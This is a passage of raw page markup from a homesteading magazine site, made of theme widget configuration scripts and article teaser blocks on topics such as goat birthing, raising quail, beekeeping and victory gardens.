categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "2";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "46";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "10";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals/" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/goat-birthing-and-raising-kids/"  rel="bookmark" class="td-image-wrap " title="Goat birthing and raising kids" ><img fetchpriority="high" decoding="async" width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/goat-4215435_1920-324x235.jpg"   alt="" title="Goat birthing and raising kids" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/goat-birthing-and-raising-kids/"  rel="bookmark" title="Goat birthing and raising kids">Goat birthing and raising kids</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                



By Jackie Clay



Issue #112 • July/August, 2008



Dairy goats form one of the cornerstones of our homestead. Not only do they provide milk, cheese, ice...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-quail/"  rel="bookmark" class="td-image-wrap " title="Raising quail — A home grown delicacy" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-close-up-1294137-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-close-up-1294137-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-close-up-1294137-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raising quail — A home grown delicacy" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-quail/"  rel="bookmark" title="Raising quail — A home grown delicacy">Raising quail — A home grown delicacy</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/hog-butchering/"  rel="bookmark" class="td-image-wrap " title="Hog butchering — Using everything but the squeal" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-animal-photography-macro-110820-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-animal-photography-macro-110820-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-animal-photography-macro-110820-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Hog butchering — Using everything but the squeal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/hog-butchering/"  rel="bookmark" title="Hog butchering — Using everything but the squeal">Hog butchering — Using everything but the squeal</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/shearing-carding-spinning-weaving-and-creating-with-margaret-boos/"  rel="bookmark" class="td-image-wrap " title="Shearing, carding, spinning, weaving and creating with Margaret Boos" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/yarn-2564556_1920-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/yarn-2564556_1920-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/yarn-2564556_1920-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Shearing, carding, spinning, weaving and creating with Margaret Boos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/shearing-carding-spinning-weaving-and-creating-with-margaret-boos/"  rel="bookmark" title="Shearing, carding, spinning, weaving and creating with Margaret Boos">Shearing, carding, spinning, weaving and creating with Margaret Boos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead/"  rel="bookmark" class="td-image-wrap " title="Broody biddies make sense on the homestead" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Broody biddies make sense on the homestead" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead/"  rel="bookmark" title="Broody biddies make sense on the homestead">Broody biddies make sense on the homestead</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 tdi_15 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"6","custom_title":"Self-Reliance","custom_url":"https:\/\/www.backwoodshome.com\/category\/Self-Reliance\/","category_id":"21","sort":"random_posts","block_type":"td_block_14","separator":"","block_template_id":"","mx1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "2";
block_tdi_15.block_type = "td_block_14";
block_tdi_15.post_count = "6";
block_tdi_15.found_posts = "228";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "38";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/Self-Reliance/" class="td-pulldown-size">Self-Reliance</a></h4></div><div id=tdi_15 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/homestead-burnout/"  rel="bookmark" class="td-image-wrap " title="Homestead burnout — What it is and how to avoid it" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/clay134-2-356x220.jpg"   alt="" title="Homestead burnout — What it is and how to avoid it" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/homestead-burnout/"  rel="bookmark" title="Homestead burnout — What it is and how to avoid it">Homestead burnout — What it is and how to avoid it</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/power-your-bug-out-bag/"  rel="bookmark" class="td-image-wrap " title="Power your bug-out bag" ><img loading="lazy" decoding="async" width="350" height="195" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2016/06/yago160-3-1.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2016/06/yago160-3-1.jpg 350w, https://www.backwoodshome.com/bhm/wp-content/uploads/2016/06/yago160-3-1-140x78.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2016/06/yago160-3-1-300x167.jpg 300w" sizes="(max-width: 350px) 100vw, 350px"  alt="" title="Power your bug-out bag" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/power-your-bug-out-bag/"  rel="bookmark" title="Power your bug-out bag">Power your bug-out bag</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/preserve-the-harvest-naturally-through-wild-fermentation/"  rel="bookmark" class="td-image-wrap " title="Preserve the harvest naturally through wild fermentation" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/zimmerman154-3-356x220.jpg"   alt="" title="Preserve the harvest naturally through wild fermentation" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/preserve-the-harvest-naturally-through-wild-fermentation/"  rel="bookmark" title="Preserve the harvest naturally through wild fermentation">Preserve the harvest naturally through wild fermentation</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/make-coiled-rugs-from-scrap-material/"  rel="bookmark" class="td-image-wrap " title="Make coiled rugs from scrap material" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2017/02/vanputten164-1-1-e1546284519880-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2017/02/vanputten164-1-1-e1546284519880-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2017/02/vanputten164-1-1-e1546284519880-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Make coiled rugs from scrap material" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/make-coiled-rugs-from-scrap-material/"  rel="bookmark" title="Make coiled rugs from scrap material">Make coiled rugs from scrap material</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/shopping-to-beat-inflation/"  rel="bookmark" class="td-image-wrap " title="Shopping to beat inflation" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rawpixel-973112-unsplash-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rawpixel-973112-unsplash-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rawpixel-973112-unsplash-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Shopping to beat inflation" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/shopping-to-beat-inflation/"  rel="bookmark" title="Shopping to beat inflation">Shopping to beat inflation</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/shearing-carding-spinning-weaving-and-creating-with-margaret-boos/"  rel="bookmark" class="td-image-wrap " title="Shearing, carding, spinning, weaving and creating with Margaret Boos" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/yarn-2564556_1920-1-356x220.jpg"   alt="" title="Shearing, carding, spinning, weaving and creating with Margaret Boos" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/shearing-carding-spinning-weaving-and-creating-with-margaret-boos/"  rel="bookmark" title="Shearing, carding, spinning, weaving and creating with Margaret Boos">Shearing, carding, spinning, weaving and creating with Margaret Boos</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_18 tdi_16 td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"category_id":"25","sort":"random_posts","custom_title":"Farm and Garden","custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden\/","limit":"4","block_type":"td_block_18","separator":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "2";
block_tdi_16.block_type = "td_block_18";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "106";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "27";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden/" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_16 class="td_block_inner td-column-2">
        <div class="td_module_mx8 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/growing-the-eternal-tomato/"  rel="bookmark" class="td-image-wrap " title="Growing the Eternal Tomato" ><img loading="lazy" decoding="async" width="696" height="385" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-3-696x385.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-3-696x385.jpg 696w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-3-1392x770.jpg 1392w" sizes="(max-width: 696px) 100vw, 696px"  alt="" title="Growing the Eternal Tomato" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/growing-the-eternal-tomato/"  rel="bookmark" title="Growing the Eternal Tomato">Growing the Eternal Tomato</a></h3>                                        <span class="td-author-date">
                                                                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/build-a-top-bar-bee-hive/"  rel="bookmark" class="td-image-wrap " title="Build a Top-Bar Bee Hive" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/zimmerman175-4-1-218x150.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/zimmerman175-4-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/zimmerman175-4-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/zimmerman175-4-1-436x300.jpg 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Build a Top-Bar Bee Hive" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/build-a-top-bar-bee-hive/"  rel="bookmark" title="Build a Top-Bar Bee Hive">Build a Top-Bar Bee Hive</a></h3>
                <div class="td-module-meta-info">
                                                                                                            </div>

                <div class="td-excerpt">
                    





By Jereme Zimmerman



Issue #175 • January/February/March, 2019




My journey to becoming a beekeeper has been a long one, and I’m still not quite there yet....                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/victory-gardens/"  rel="bookmark" class="td-image-wrap " title="Victory Gardens" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/yeager54_2-1-218x150.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/yeager54_2-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/yeager54_2-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Victory Gardens" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/victory-gardens/"  rel="bookmark" title="Victory Gardens">Victory Gardens</a></h3>
                <div class="td-module-meta-info">
                                                                                                            </div>

                <div class="td-excerpt">
                    




By Alice B. Yeager




Issue #54 • November/December, 1998



There have been very few times in our nation&#039;s history when &quot;We, the people&quot; have banded together...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/exotic-plants-for-the-homestead/"  rel="bookmark" class="td-image-wrap " title="Exotic Plants for the Homestead" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/raspberry-berry-fruit-red-40754-218x150.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/raspberry-berry-fruit-red-40754-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/raspberry-berry-fruit-red-40754-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/raspberry-berry-fruit-red-40754-436x300.jpg 436w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/raspberry-berry-fruit-red-40754-1420x972.jpg 1420w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Exotic Plants for the Homestead" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/exotic-plants-for-the-homestead/"  rel="bookmark" title="Exotic Plants for the Homestead">Exotic Plants for the Homestead</a></h3>
                <div class="td-module-meta-info">
                                                                                                            </div>

                <div class="td-excerpt">
                    




By Corcceigh Green




Issue #85 • January/February, 2004



Isn&#039;t it funny how even the things we step on while walking on the lawn have value? I...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_24 tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"3","custom_title":"Americana and History","custom_url":"https:\/\/www.backwoodshome.com\/category\/americana-history\/","category_id":"30","sort":"random_posts","block_type":"td_block_24","separator":"","block_template_id":"","mx16_tl":"","mx16_el":"","m19_tl":"","m19_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 